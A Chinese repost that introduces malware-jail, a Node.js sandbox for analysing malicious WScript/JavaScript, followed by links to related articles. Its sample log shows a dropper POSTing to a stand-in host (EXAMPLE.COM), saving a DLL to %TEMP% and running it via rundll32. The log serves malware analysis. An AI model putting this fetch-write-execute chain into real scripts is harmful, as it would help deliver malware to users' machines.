malware-jail – 半自动化恶意Javascript脚本分析沙盒
Posted 黑白之道
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了malware-jail – 半自动化恶意Javascript脚本分析沙盒相关的知识,希望对你有一定的参考价值。
项目地址
https://github.com/HynekPetrak/malware-jail
项目简介
malware-jail是使用nodejs编写的一个沙盒,目前实现了wscript(Windows脚本宿主)和部分浏览器上的环境。不过至少有一部分恶意软件是通过wscript传播的,通过该沙盒我们可以分析恶意软件的行为并对其进行监控和查看。
使用方法

bash@linux# node jailme.js malware/example.js 11 Jan 00:06:24 - Malware sandbox ver. 0.2 11 Jan 00:06:24 - ------------------------ 11 Jan 00:06:24 - Sandbox environment sequence: env/eval.js,env/wscript.js 11 Jan 00:06:24 - Malware files: malware/example.js 11 Jan 00:06:24 - Output file for sandbox dump: sandbox_dump_after.json 11 Jan 00:06:24 - Output directory for generated files: output/ 11 Jan 00:06:24 - ==> Preparing Sandbox environment. 11 Jan 00:06:24 - => Executing: env/eval.js 11 Jan 00:06:24 - Preparing sandbox to intercept eval() calls. 11 Jan 00:06:24 - => Executing: env/wscript.js 11 Jan 00:06:24 - Preparing sandbox to emulate WScript environment. 11 Jan 00:06:24 - ==> Executing malware file(s). 11 Jan 00:06:24 - => Executing: malware/example.js 11 Jan 00:06:24 - ActiveXObject(WScript.Shell) 11 Jan 00:06:24 - Created: WScript.Shell[1] 11 Jan 00:06:24 - WScript.Shell[1].ExpandEnvironmentStrings(%TEMP%) 11 Jan 00:06:24 - ActiveXObject(MSXML2.XMLHTTP) 11 Jan 00:06:24 - Created: MSXML2.XMLHTTP[2] 11 Jan 00:06:24 - MSXML2.XMLHTTP[2].open(POST,http://EXAMPLE.COM/redir.php,false) 11 Jan 00:06:24 - MSXML2.XMLHTTP[2].setRequestHeader(Content-Type, application/x-www-form-urlencoded) 11 Jan 00:06:24 - MSXML2.XMLHTTP[2].send(iTlOlnxhMXnM=0.588860877091065&jndj=IT0601) 11 Jan 00:06:24 - MSXML2.XMLHTTP[2] Not sending data, if you want to interract with remote server, set --down=y 11 Jan 00:06:24 - MSXML2.XMLHTTP[2] Calling onreadystatechange() with dummy data 11 Jan 00:06:24 - ActiveXObject(ADODB.Stream) 11 Jan 00:06:24 - Created: ADODB_Stream[3] 11 Jan 00:06:24 - ADODB_Stream[3].Open() 11 Jan 00:06:24 - ADODB_Stream[3].Write(str) - 10001 bytes 11 Jan 00:06:24 - ADODB_Stream[3].SaveToFile(%TEMP%57020551.dll, 2) 11 Jan 00:06:24 - WScript.Shell[1].Exec(rundll32 %TEMP%57020551.dll, DllRegisterServer) 11 Jan 00:06:24 - ADODB_Stream[3].Close() 11 Jan 00:08:42 - ==> Script execution finished, dumping sandbox environment to a file. 11 Jan 00:08:42 - Saving: output/_TEMP__49629482.dll 11 Jan 00:08:42 - Saving: output/_TEMP__38611354.pdf 11 Jan 00:08:42 - Generated file saved 11 Jan 00:08:42 - Generated file saved 11 Jan 00:08:42 - The sandbox context has been saved to: sandbox_dump_after.json
文章出处:黑客工具箱
你可能喜欢
以上是关于malware-jail – 半自动化恶意Javascript脚本分析沙盒的主要内容,如果未能解决你的问题,请参考以下文章
Android 插件化基于插件化引擎的“恶意应用“与“良性应用“区别 | 恶意插件化应用特征
Android 插件化使用插件化引擎对应用进行重打包的恶意软件特征 ( 检测困难 | 成本低 | 恶意插件可更换 | 容易传播 )
Android 插件化恶意软件判定规则 | 恶意软件的范围定义
Android 插件化多开原理 | 使用插件化技术的恶意应用 | 插件化的其它风险 | 应用开发推荐方案
Android 插件化基于插件化的恶意软件的加载策略分析 ( 自定义路径加载插件 | 系统路径加载插件 | 用户同意后加载插件 | 隐藏恶意插件 )